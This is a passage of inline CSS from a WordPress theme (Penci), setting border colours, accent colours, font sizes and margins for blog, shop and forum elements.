width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, 